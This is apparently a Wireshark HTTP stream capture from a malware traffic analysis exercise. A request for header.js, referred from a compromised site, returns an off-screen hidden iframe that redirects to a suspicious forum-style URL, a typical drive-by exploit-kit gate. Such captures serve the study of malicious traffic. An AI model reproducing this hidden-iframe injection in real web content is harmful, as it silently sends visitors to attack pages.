 Wireshark · Follow HTTP Stream (tcp.stream eq 270) · malware-traffic-analysis-4.pcap
GET /respondents/header.js HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.shotgunworld.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: solution.babyboomershopping.org
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Nov 2015 16:18:32 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.3
<iframe style="position:absolute;left:-3311px;top:-3861px;width:309px;height:326px;" src="http://neuhaus-
hourakus.avelinoortiz.com/forums/viewforum.php?f=15&sid=0l.h8f0o304g67j7zl29"></iframe>